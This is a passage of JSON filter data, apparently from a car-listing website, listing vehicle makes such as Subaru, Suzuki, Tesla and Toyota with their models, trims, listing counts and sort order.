Sports","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Korando e-Motion","Value":"Korando e-Motion","Name":"Korando e-Motion","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Kyron","Value":"Kyron","Name":"Kyron","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Trivoli XLV","Value":"Trivoli XLV","Name":"Trivoli XLV","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":8}],"Trims":[{"Id":"Trims_60th Anniversary Edition","Value":"60th Anniversary Edition","Name":"60th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_ELX","Value":"ELX","Name":"ELX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pioneer","Value":"Pioneer","Name":"Pioneer","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE4","Value":"SE4","Name":"SE4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Ultimate Plus","Value":"Ultimate Plus","Name":"Ultimate Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Ventura","Value":"Ventura","Name":"Ventura","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":216,"Sort":101},{"Id":"Makes_Subaru","Name":"Subaru","Value":"Subaru","Models":[{"Id":"Models_B9 Tribeca","Value":"B9 Tribeca","Name":"B9 Tribeca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_BRZ","Value":"BRZ","Name":"BRZ","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Exiga","Value":"Exiga","Name":"Exiga","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Forester","Value":"Forester","Name":"Forester","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Impreza","Value":"Impreza","Name":"Impreza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Justy","Value":"Justy","Name":"Justy","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Legacy","Value":"Legacy","Name":"Legacy","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levorg","Value":"Levorg","Name":"Levorg","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Outback","Value":"Outback","Name":"Outback","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Sambar","Value":"Sambar","Name":"Sambar","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Tribeca","Value":"Tribeca","Name":"Tribeca","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Vivio","Value":"Vivio","Name":"Vivio","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_WRX STI","Value":"WRX STI","Name":"WRX STI","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XV","Value":"XV","Name":"XV","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2000 Terzo","Value":"2000 Terzo","Name":"2000 Terzo","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Catalunya","Value":"Catalunya","Name":"Catalunya","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GB270","Value":"GB270","Name":"GB270","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_P1","Value":"P1","Name":"P1","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Spec B","Value":"R Spec B","Name":"R Spec B","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_R Sport","Value":"R Sport","Name":"R Sport","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_RE","Value":"RE","Name":"RE","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Rn","Value":"Rn","Name":"Rn","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE NavPlus","Value":"SE NavPlus","Name":"SE NavPlus","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SE5","Value":"SE5","Name":"SE5","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_WR1","Value":"WR1","Name":"WR1","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_WRX","Value":"WRX","Name":"WRX","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_WRX SL","Value":"WRX SL","Name":"WRX SL","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_WRX STi","Value":"WRX STi","Name":"WRX STi","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_WRX STi Spec D","Value":"WRX STi Spec D","Name":"WRX STi Spec D","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_WRX STi Type UK","Value":"WRX STi Type UK","Name":"WRX STi Type UK","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_XC","Value":"XC","Name":"XC","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_XC Premium","Value":"XC Premium","Name":"XC Premium","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_XE Premium","Value":"XE Premium","Name":"XE Premium","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":42}],"Selected":false,"Counter":456,"Sort":102},{"Id":"Makes_Sunbeam","Name":"Sunbeam","Value":"Sunbeam","Models":[{"Id":"Models_Alpine","Value":"Alpine","Name":"Alpine","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":103},{"Id":"Makes_Superformance","Name":"Superformance","Value":"Superformance","Models":[{"Id":"Models_MKIII","Value":"MKIII","Name":"MKIII","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":104},{"Id":"Makes_Suzuki","Name":"Suzuki","Value":"Suzuki","Models":[{"Id":"Models_Across","Value":"Across","Name":"Across","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Alto","Value":"Alto","Name":"Alto","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Baleno","Value":"Baleno","Name":"Baleno","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Carry","Value":"Carry","Name":"Carry","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Carry Wagon","Value":"Carry Wagon","Name":"Carry Wagon","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Celerio","Value":"Celerio","Name":"Celerio","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Cervo","Value":"Cervo","Name":"Cervo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Grand Vitara","Value":"Grand Vitara","Name":"Grand Vitara","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Hustler","Value":"Hustler","Name":"Hustler","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Ignis","Value":"Ignis","Name":"Ignis","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Jimny","Value":"Jimny","Name":"Jimny","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Kizashi","Value":"Kizashi","Name":"Kizashi","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Liana","Value":"Liana","Name":"Liana","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_S-Cross","Value":"S-Cross","Name":"S-Cross","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SX4","Value":"SX4","Name":"SX4","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_SX4 S-Cross","Value":"SX4 S-Cross","Name":"SX4 S-Cross","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Swace","Value":"Swace","Name":"Swace","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Swift","Value":"Swift","Name":"Swift","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Vitara","Value":"Vitara","Name":"Vitara","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Wagon R","Value":"Wagon R","Name":"Wagon R","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_X-90","Value":"X-90","Name":"X-90","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e Vitara","Value":"e Vitara","Name":"e Vitara","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Aerio","Value":"Aerio","Name":"Aerio","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Attitude","Value":"Attitude","Name":"Attitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cruz","Value":"Cruz","Name":"Cruz","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_DDis","Value":"DDis","Name":"DDis","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GLS +","Value":"GLS +","Name":"GLS +","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_GLX","Value":"GLX","Name":"GLX","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_JLX","Value":"JLX","Name":"JLX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_JLX +","Value":"JLX +","Name":"JLX +","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_O2","Value":"O2","Name":"O2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SZ2","Value":"SZ2","Name":"SZ2","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SZ3","Value":"SZ3","Name":"SZ3","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SZ4","Value":"SZ4","Name":"SZ4","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SZ5","Value":"SZ5","Name":"SZ5","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SZ5 ALLGRIP","Value":"SZ5 ALLGRIP","Name":"SZ5 ALLGRIP","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SZ-L","Value":"SZ-L","Name":"SZ-L","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SZ-T","Value":"SZ-T","Name":"SZ-T","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SZ-T ALLGRIP","Value":"SZ-T ALLGRIP","Name":"SZ-T ALLGRIP","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SZ-T Kuro","Value":"SZ-T Kuro","Name":"SZ-T Kuro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_T-Top","Value":"T-Top","Name":"T-Top","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Ultra ALLGRIP","Value":"Ultra ALLGRIP","Name":"Ultra ALLGRIP","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_X-EC","Value":"X-EC","Name":"X-EC","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":3144,"Sort":105},{"Id":"Makes_Talbot","Name":"Talbot","Value":"Talbot","Models":[{"Id":"Models_Matra","Value":"Matra","Name":"Matra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":106},{"Id":"Makes_Tesla","Name":"Tesla","Value":"Tesla","Models":[{"Id":"Models_Model 3","Value":"Model 3","Name":"Model 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Model S","Value":"Model S","Name":"Model S","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Model X","Value":"Model X","Name":"Model X","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Model Y","Value":"Model Y","Name":"Model Y","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range Plus","Value":"Long Range Plus","Name":"Long Range Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performance Ludicrous","Value":"Performance Ludicrous","Name":"Performance Ludicrous","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Plaid","Value":"Plaid","Name":"Plaid","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Standard Plus","Value":"Standard Plus","Name":"Standard Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":1919,"Sort":107},{"Id":"Makes_Toyota","Name":"Toyota","Value":"Toyota","Models":[{"Id":"Models_AYGO","Value":"AYGO","Name":"AYGO","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alphard","Value":"Alphard","Name":"Alphard","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altezza","Value":"Altezza","Name":"Altezza","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Aqua","Value":"Aqua","Name":"Aqua","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aristo","Value":"Aristo","Name":"Aristo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Auris","Value":"Auris","Name":"Auris","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Avensis","Value":"Avensis","Name":"Avensis","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Aygo X","Value":"Aygo X","Name":"Aygo X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_BB","Value":"BB","Name":"BB","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C-HR","Value":"C-HR","Name":"C-HR","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Camry","Value":"Camry","Name":"Camry","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Carina E","Value":"Carina E","Name":"Carina E","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Carina II","Value":"Carina II","Name":"Carina II","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Celica","Value":"Celica","Name":"Celica","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Celsior","Value":"Celsior","Name":"Celsior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corolla","Value":"Corolla","Name":"Corolla","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corolla Verso","Value":"Corolla Verso","Name":"Corolla Verso","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crown","Value":"Crown","Name":"Crown","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Estima","Value":"Estima","Name":"Estima","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_FJ Cruiser","Value":"FJ Cruiser","Name":"FJ Cruiser","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_GR86","Value":"GR86","Name":"GR86","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_GT86","Value":"GT86","Name":"GT86","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Granvia","Value":"Granvia","Name":"Granvia","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Harrier","Value":"Harrier","Name":"Harrier","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_HiAce","Value":"HiAce","Name":"HiAce","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Highlander","Value":"Highlander","Name":"Highlander","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Hilux","Value":"Hilux","Name":"Hilux","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_IQ","Value":"IQ","Name":"IQ","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Isis","Value":"Isis","Name":"Isis","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Land Cruiser","Value":"Land Cruiser","Name":"Land Cruiser","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Land Cruiser Amazon","Value":"Land Cruiser Amazon","Name":"Land Cruiser Amazon","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Land Cruiser Colorado","Value":"Land Cruiser Colorado","Name":"Land Cruiser Colorado","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_MR2","Value":"MR2","Name":"MR2","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Mark X","Value":"Mark X","Name":"Mark X","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Noah","Value":"Noah","Name":"Noah","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_PROACE CITY Verso","Value":"PROACE CITY Verso","Name":"PROACE CITY Verso","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Passo","Value":"Passo","Name":"Passo","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Picnic","Value":"Picnic","Name":"Picnic","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Previa","Value":"Previa","Name":"Previa","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Prius","Value":"Prius","Name":"Prius","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Prius+","Value":"Prius+","Name":"Prius+","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_ProAce","Value":"ProAce","Name":"ProAce","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RAV4","Value":"RAV4","Name":"RAV4","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Sienta","Value":"Sienta","Name":"Sienta","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Soarer","Value":"Soarer","Name":"Soarer","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Sparky","Value":"Sparky","Name":"Sparky","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Starlet","Value":"Starlet","Name":"Starlet","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Supra","Value":"Supra","Name":"Supra","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Urbancruiser","Value":"Urbancruiser","Name":"Urbancruiser","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Vellfire","Value":"Vellfire","Name":"Vellfire","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Verossa","Value":"Verossa","Name":"Verossa","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Verso","Value":"Verso","Name":"Verso","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Vitz","Value":"Vitz","Name":"Vitz","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Voxy","Value":"Voxy","Name":"Voxy","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Will","Value":"Will","Name":"Will","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Wish","Value":"Wish","Name":"Wish","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Yaris","Value":"Yaris","Name":"Yaris","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Yaris Cross","Value":"Yaris Cross","Name":"Yaris Cross","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Yaris Verso","Value":"Yaris Verso","Name":"Yaris Verso","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_A90 Edition","Value":"A90 Edition","Name":"A90 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air Edition","Value":"Air Edition","Name":"Air Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bi-tone","Value":"Bi-tone","Name":"Bi-tone","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Blanco","Value":"Blanco","Name":"Blanco","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Business Edition Plus","Value":"Business Edition Plus","Name":"Business Edition Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CD","Value":"CD","Name":"CD","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Colour Collection","Value":"Colour Collection","Name":"Colour Collection","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excel","Value":"Excel","Name":"Excel","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Excel Premium","Value":"Excel Premium","Name":"Excel Premium","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Excel+","Value":"Excel+","Name":"Excel+","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Fire","Value":"Fire","Name":"Fire","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GB25","Value":"GB25","Name":"GB25","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_GLi","Value":"GLi","Name":"GLi","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GR Sport","Value":"GR Sport","Name":"GR Sport","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Granite","Value":"Granite","Name":"Granite","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GR-Sport","Value":"GR-Sport","Name":"GR-Sport","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT T Bar 10th Anniversary","Value":"GT T Bar 10th Anniversary","Name":"GT T Bar 10th Anniversary","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT-Four","Value":"GT-Four","Name":"GT-Four","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Icon Business Edition","Value":"Icon Business Edition","Name":"Icon Business Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Icon Tech","Value":"Icon Tech","Name":"Icon Tech","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Icon+","Value":"Icon+","Name":"Icon+","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Invincible","Value":"Invincible","Name":"Invincible","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Invincible X","Value":"Invincible X","Name":"Invincible X","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Ion","Value":"Ion","Name":"Ion","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Jarama Race Track Edition","Value":"Jarama Race Track Edition","Name":"Jarama Race Track Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_JBL Edition","Value":"JBL Edition","Name":"JBL Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch 